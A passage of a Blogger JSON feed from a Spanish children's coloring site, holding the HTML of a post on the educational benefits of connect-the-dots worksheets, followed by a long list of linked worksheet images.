scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/939462104665176543\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/939462104665176543?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/939462104665176543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/939462104665176543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/11\/colorear-pesebre-belen-natalicio-de.html","title":"Colorear pesebre, belén, natalicio de Jesús"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNLFc1BU1v6AIFDvBwhnRgM19YquvJS6yqraTE1sR0rup715RW6Wajp3daHV_V266wR9LOxNmcJp44t7-IYrBSLvBzfIhylwUekfBl91loGPinaRsAY6bBQaOHbnjo8Rep4KmCw5XqLdV\/s72-w640-h566-c\/portal+de+belen+para+colorear-d2.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-4384995411635679982"},"published":{"$t":"2023-12-16T22:45:00.000+01:00"},"updated":{"$t":"2023-12-16T22:45:48.672+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"unir puntos"}],"title":{"type":"text","$t":"Fichas de Unir puntos para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EUnir puntos para niños, siguiendo una serie numérica\u0026nbsp;\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELas láminas para unir puntos han sido una herramienta educativa y recreativa desde hace décadas. Este simple pero efectivo método de aprendizaje y entretenimiento ha cautivado a personas de todas las edades, ofreciendo una experiencia única que combina matemáticas, arte y diversión.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E¿Qué son las Láminas para Unir Puntos?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELas láminas para unir puntos son ilustraciones que presentan una serie de números distribuidos de manera secuencial. La tarea consiste en unir estos puntos siguiendo el orden numérico para revelar la imagen oculta. Aunque aparentemente sencillo, este tipo de actividad tiene beneficios que van más allá del entretenimiento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBeneficios Educativos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDesarrollo de Habilidades Numéricas: Al seguir la secuencia numérica, los participantes refuerzan sus habilidades matemáticas, mejorando la comprensión de la relación entre números y su orden.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEstimulación Cognitiva: La conexión de puntos requiere concentración y atención, estimulando el cerebro y mejorando la coordinación mano-ojo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EReconocimiento de Formas: A medida que los puntos se conectan, se revela una imagen específica, lo que ayuda a desarrollar el reconocimiento de formas y patrones.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAprendizaje Divertido: Al incorporar el juego y la creatividad, las láminas para unir puntos hacen que el aprendizaje sea más atractivo, especialmente para los niños.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAplicaciones en Diferentes Edades\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInfancia: Para los más pequeños, estas láminas introducen conceptos numéricos de manera lúdica, fomentando la coordinación y el reconocimiento de números.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENiños en Edad Escolar: Ayudan a desarrollar habilidades matemáticas más avanzadas, como contar hacia adelante y hacia atrás, además de mejorar la paciencia y la concentración.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAdolescentes y Adultos: Aunque a menudo se asocian con la infancia, las láminas para unir puntos también pueden ser un pasatiempo relajante y desafiante para adultos, ofreciendo una pausa creativa en la rutina diaria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDiversidad de Temas\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ELas láminas para unir puntos abarcan una amplia gama de temas, desde animales y plantas hasta paisajes y objetos cotidianos. Esto permite que personas de todas las edades encuentren láminas que se adapten a sus intereses, lo que contribuye a una experiencia personalizada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHerramientas Digitales y Modernidad\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ECon el avance de la tecnología, las láminas para unir puntos han evolucionado hacia el ámbito digital. Aplin sus dispositivos electrónicos, llevando el clásico pasatiempo a la era digital.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EConectando Puntos Numéricos: Explorando el Fascinante Mundo de las Láminas para Unir puntos, descarga gratis láminas de unir puntos\u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCwfY1bjv7UtzO9abTfrpfM69f2UUEvjVXXc-LpbwJZEROvCKVGZfPZ1Zu7jIJIc8NdgC3XhTHENxc38JoVnObrwBFlEB0J6dLvXIW-_6KhNL7TtXzzQRCQdMcHQbVWYRXitVIGRlGQQ\/s1600-h\/unir%252520puntos%252520%25252860%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (60)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRORJPvcrxTUn7EO7wHpBb5lO8bvnP1ggbAd_J5qUuZWHJcNejr9IHmOwPeQzoTyaM1XTvWfUMgFRKrmb-R8BpNBc6No4fCl1QYh8KaGFK7HvLEovUAvCnTWEP6Y5OQckCr-9x0TBsEcA\/s16000\/unir%252520puntos%252520%25252860%252529_thumb.jpg?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (60)\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWU6iSWARJwS7v2tYgIY2pN6UZYrfN1dWVPPsRW4_oN9PkVl867rCPhB06CdMDTRAEvvZWo1Is1_wHXZp2c_b4OviMJ_h2gJhf1g5taPQStgLG6y9asTYQ63ZPRtxvOTIfp2Ra7lRAvVI\/s1600-h\/unir%252520puntos%252520%25252861%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (61)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJ2iadBuM0zj1RhLsxn_9y-yXnQ0dNylf47Z7Ie8oxaQX7cW4ur-BGfGe4JHoJdRhpFB227w5chZtNEOtNNqw_lTrn_Sm5TdWWhE9msZaWBcBPI37wCUk2wPfzNDxAQ1eHDgj34hi7nM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (61)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0IPYcBf0Wu7j8fVSGc5UwyUjPZP2V8zm-EnY8ZSMnyOHmhHjAG-4928uuRQ3myw1Dp7iqg73SdEP1yOhLmpJ9mcVnITLbXNbZiR40HnqXqtfaN6eqhLmslig-tk2V9QK-0AjbtvaB3BA\/s1600-h\/unir%252520puntos%252520%25252862%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (62)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo3iQc1T2m6ur7TBPZF57ZQLXZ29mJZJqtRSLolPIg7LBSnMLwblg9vukdDktKdLWO8M5vd6oOpShyphenhyphenpM88lNvMuwaIEdB2lT3Os-a3TXrCZGnxjRQMUIpLfWHKLDfMkLBdFMPEsZ6_VnM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (62)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMnbes8H5XgNH4ftn_rIACt-E2mdkQ-iu7u0r63TEzUUwyyBk4xFNdawaV0-GFZBDIG8FGrnshM5rC5owrK78qsXn5B0LAar0P8xYXVoBARqwTbEoogVz75mrKD7daKGe1JRwRT0po4Jk\/s1600-h\/unir%252520puntos%252520%25252863%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (63)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheqolehjmBLTn7NpjoXM7mA3Rb9yq99ljWgtyPighVXKbkyJhWl8g2zDfCyAoi82KNzZswcQAcaDEytvekiUscFP-bdqfrVMU6gD15hxiPAGcua7B9b4Kcishbj1rb1Qhjfzn3v1PaK1U\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (63)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBbyzM_eQtKEqEXqAnld5EQCbHMo6KcLC8coCerjUW-JagGN33wfS-wirqwOgPZIVSdGBqLnatSHUr8z_-EsT6t03D9qg8yoL1nmqNtyiBgfQ9Ak5InDbwjcgaS8yTvrlLyuqRD7cz\/s1600-h\/unir%252520puntos%252520%25252864%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (64)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcHyMGh-gKzMyNEtj53F5aix7C0u2hVJHcAU7JBZS9NGPsb8R2pNkpKE47BQdMbR8FsGKNDCJU13QPESstbh59AqrwTeuluHAc4EoEQfGFTwlEUiHF0wBqnKM2wr_ghilhWYr7w7PaStY\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (64)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9e6HX3KGOGnmi1OHTXWWRhfvGC2RBo1tuDdj7LO8n5nFDWwx0zG-xx9X77gomhWl5IkVbtvCEoBA3ISJ2TYCnUJdlbseODH7A3j7OSNEh-P9sVg63Kyu65_dXmzOUsPC1X6NNnTvfnMs\/s1600-h\/unir%252520puntos%252520%25252865%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (65)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL_-aIKFJar24OEKx3Ix4OvEyP8Jx42qnlvYJPoLKdI5ju4MUaXsMKxj8gzonuvoU7ygcdK1KowXLpsnO79XTuXIBsn9-s-6gSIwtGqW54-QtaS-4n6ePOLaPpbgoS3yot_emeub-YCJw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (65)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotvi1CmmlVmw_SolZ9TnMitpE4LlyoS_XI-eV1zhbgTENE60u1hnKXmAPwG19wDywiyeCHmXU3MEc9RnowQiz5ylI-_2U2csPaPk-NUwlqWXU3EmBxkUwuBAJMER-b60RZ7yhz4Xa\/s1600-h\/unir%252520puntos%252520%25252866%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (66)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijyrRH5paQli9cqqlmAlBXdV4_n5lGNmbCVtiVLSXTFCaI5D00WrTcGAmZ2Z2PlAi7QomBTYqLdDVLPuHRMDRuz_Lg8cOZZt5Dlm8aZlnGAKl_A9-btJlk1huS-bUeDlDqbN2OM-LtHIA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (66)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDJdjAhaSAs7bWN3f8-BsUVHmjsWEuf7xhNVV1fyjlQSS2YTvFk19vV9pREudU4UpACJTs4Gpc1WecnQBAZ-9ap9QJ-_sGM_LtsajDC9rhAj8RDUBTiuxvhXwarbVO3mDt7mQXOw7EQk\/s1600-h\/unir%252520puntos%252520%25252867%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (67)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXR-gcfFNQP3CPSKzkHAZABvg4Xt0laTmwlcSTfm4gFcVBYVF2MxHXn-DLR3JbVKORSkjn54JburO6-HX7YE-zmEPKn4T_QjgGxscR99v7cziJTIctTBsYIjbIgtMRL3lsReSwCEXaLJ0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (67)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmgV63aQhoFNmO54qeqkZLhj27MvDZ1kt3BrlNNt1f6D7r43RHqmd5x1uux3qPG7fD9X2-9wECxKjGhT8-DgEmGps83qhfFjNxPYDyBWS_NsL9mivunRhSDFE_gTDnpI6gZrYJoGtCJY\/s1600-h\/unir%252520puntos%252520%25252868%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (68)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1XT5CViyjh9WQhgmwkt7TibxVMljvPwcC7p_rO9aRkc258uqFl5mgxG4cPzRVTW1D7Yv0mcRRriIhsajPIMz6Oiv7m9hqDST2HqqdUWX61v9tmlroQAiDOIPz6KHPzckVwJk9tCqIHP8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (68)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZl5__dxoiTvvhaGEMYsIfJVEWMBVVAOqGmYrHsr-46JA4s91S_VUUeIX6UVUhj47iMQl0rVOSJy_ElDDF0YQS_kNXI10N38bfyg3gYpYhaMyKVeAsbZgXNfG6Y6M-78E1xrhLF0E7\/s1600-h\/unir%252520puntos%252520%25252869%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (69)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JF_YsYlKhzFqBwhtAQAaI3mrbS5PtSrU3hJ7n16CTFVlniVu-PegOVANMgToBHz6UrGpIwVxBl0bQx_i5kkCVHbZOQQTg5L2rYEcgFORenaS4TUnlT9ike9YoNlb4dD5TsDR1iQPfSI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (69)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnfrLOmITaeyjqw4gKBhn13IsOj8pBAm-OXpjbHUA3xtRo7DexFybqmPC1hRxDhdv1kIC8OQn7grMUqkhPyuj1WCl_7XNnxEq9XcA5H0BpJpFLSpvOEoB5oCS_APFzqlCVQnm6tFKJ9k\/s1600-h\/unir%252520puntos%252520%25252870%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (70)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ISopWTosk6hfElu1fVXil0pcdyAosHP5OJUH95CicFyYsdVmlOHWhqFPx_woajQWgpmta1_UoIZKrRLFZtTe7-RSLT9e3G2O-SAo7IBL3qSFyS-OJxmMFtqV5fj34VkVQvsQUKBDnlk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (70)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi326UK9N9V4xq1q65MR-n9CUHKrNVF_h4FVHSjWJfIHRLkjmVb_BzrouT7q4hkBF-0EpIFwuq04rPvfIXQwdSQq4M4kft1QBjz5c7l3hbAL8pmAhmSsUJgB4uPcvlHdXM-nxReDLILRqw\/s1600-h\/unir%252520puntos%252520%25252871%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (71)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghyphenhyphenpNx-e7iGeTxBnw2b170d4739iOgXjzp2UiuUAgwH9qqvfv25kJ2rYQu118S-62BSXwQq9YAmaQWT0FqHoFK6ppL_F7aZQC9Id9EnYumgIQ3uIdFYc1aV0roARroX7NJEIU-qFsaxxM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (71)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03r5S-rRuZMTyKEAjXvGs5GyFaQO6spIiz6OxGhPVy74jEMr6g5OxX97Yr9J0OAukKEN-0G6_LtwZ-G81YeRMOOs_y8K8lMW6I4dWnwRY8p_LzsJEAekC9ssI6ap0fJ1nSCEZtjVimLI\/s1600-h\/unir%252520puntos%252520%25252872%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (72)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-jD6UpfcRAwnwJGU0z9-eDIcuTosqxD6dDcyKPuOBmJiFeASm7b85_yZBAICPX-eyfIBXb2amVj5fjuDefyQqIWHEHX7IoUMOZIfJxi7iL0XHCfqHedYXs7AWdITkt8zxhnhLRYnE68\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (72)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgamWMN19zDP-P9aClBfsOuHOhfOVD-IwonrpDvJKxsS_IlgT0v6hWmuxkyhnB7u1pwr2rpVzIX4eejARGtZyExWmhl-oz2SL_6mHZvIm7DpeYPUbF0mrrs5ZNnErRBDhSx61ueUZu0k5A\/s1600-h\/unir%252520puntos%252520%25252873%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (73)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2KSVu1TymLveY8g1oLlPIZMCDhPCFK6THmmUz0u6B_Z6yl0QTibkhJdr7q5dnKaXpKoin3TofcZPcxClqOLZDHwCH38fkW5NRH7WihNi7seo1RsKdnMpabB9BvPqGDZuX_su3S7_Aww\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (73)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibNCU8BS1NDEuqk4dvmcfFU8d1W7dErxIJpgamLPIgDQHa6q-HD2JZtYyYKPV8lWCGSK7tdREOSpBAkRrN3W3nx2w5q_mpcukNYjm83uFHpc4tvbojDBGMk67RJEK0nHOyLlZVN40IlQE\/s1600-h\/unir%252520puntos%252520%25252874%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (74)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5afm0OmH_VtS6DYhj4gmb5HYiIhyphenhyphenytZ1S1cgVR6d5dpFSDsUHcRpxPLPjiZLNfsHNoE51_gKfNhA14iD9rurAqaWIyFn2UBKPlUbbwzgc5WAWeLusUyxg1p-C_BbBGjFvv8NAd1MbyrI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (74)\" width=\"225\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAjffBoBnbhYiSMYLmznfqiBtAPda33SREp3DaKDKHbOfcqCvr-T9JuXdVnkq8C0C686r0DSzUtop1R_HOkWlrLKx8BfFwAz3osT2YWE6eCll1vx-kyVga2vI-6QYX6GSoWW0RR6FhEYk\/s1600-h\/unir%252520puntos%252520%25252875%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (75)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Ua-KMBz7CtDJloNkDjX4jUHS_5IZLLT2DRllprDs763FN6peUa9XCJLNtPonsxModUA8lzn_15Km-9gVVowBZC_Z05apExkXCOh6fCLIB5s9Em348Qo1ZjGiQQLTMcYhRKPVHfMNDgk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (75)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn59NAvmkRV5bE-nRBYRm6fQq8ZOVtF-DbzcFB49EA8PVv_CYVHljslHp3AwMzELfJ1avBrpDGbRPqhb2BgUGcH4mBD630UV9x-KUDpsCxYsL4tNqnjPUMA-4UrygsUVkIDPMAEhx1\/s1600-h\/unir%252520puntos%252520%25252876%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (76)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO3bEyG47oPQs7MG_HuUpIeCepK-BqTiioNcosVZYyAZA2KhiO79_qc-EAgMM6QQ4KxvldyDm7V5edbkgiYLFmSIc3VtNciVCknQr6JEKTRiqi9woTuHD_Bk7Ut1IBOECSUp9d6qPy\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (76)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbr9jiu0NTnrq5DsELVKKZcZgNLdjYXGovzgrQOsUpEoo8b97_w_Tt8OBSeRdmOZ_vPfC7X61RzKbRI4V-e5OVDVZcsoc3u795zZZ95kxdbpiKLI1ToA5Nq1iivvj2VaOn6QLFm6sGU7g\/s1600-h\/unir%252520puntos%252520%25252877%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (77)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBLX0GJwRbC11ujS1DsZmEAYopWLkH8f0NjfjMrOZiPjLR1XFv0IGcjKuyM2dCNO0CXqS8pbIoFNKC3pJRELlT7yyA7R5nl8VFZDL2VE2hHP1Q7LDpPbMzXeT0DStA2eD2EXFvwT5Uo5o\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (77)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTCi4Z6NBxP3hEUK0qyDs-eS45IBCUAHzWI43qV8TpAg-zCokuQYSRe87XbonX156SNEbuOu4sjLXpQUQrjeFoSru-fP4kcF3X9OhWs5lSF2QtiTfbsZravqE1CMNvK506WwY9YRHo6sY\/s1600-h\/unir%252520puntos%252520%25252878%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (78)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJydrX3diDLmzSLaZAStVpi40d6yvJxTMUBdR1i1pfbHpLZbDvLU8SZNhoZxFeVBz23sI9RgYbHsNbWWIycWAqUFcCP4kJvsv814wu1T48ABGK3ENi45P_5a9CvoXjiza8nVkFoYvu\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (78)\" width=\"248\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA8sdTAhu-RPP0MdwJuCJYj1G5oj55VWVpyuoOiiHBbT8ihhUxbSkqLHO-tfivxQZKRo8ng4C4WUWNcRohVRNhoWPlhUK2Qs4AsnvkGL04rMipc9v0BRByz0ntijVNA9w29fjOT1y-GWU\/s1600-h\/unir%252520puntos%252520%25252879%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (79)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSy24HDOUOQNLWg2uIq4oHdRHqLWsq98LtZcblPKZava660iNgPnLJ-YK64qV3h2fk-bY_oFsfGdt0D4GBJTDMSQnz55SyTt7ZFx88wlvQZWscXNkpemOUDk5JfgC8ylzcXUYQCZA-3aM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (79)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBKOTuMeLg8-z-sXQOpMG_mA3w5xGZg-PQqL5ol-ec8xFRdBXMyp_sXbFseVEBlR0fVTnDcp59M4IbQRiqgdfOiFW9W_0Jd033sRrndQ1Plwa9YbLUucpgBnFbVa8PfhzxDKqP-Qy3OHY\/s1600-h\/unir%252520puntos%252520%25252880%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (80)\" border=\"0\" height=\"300\" 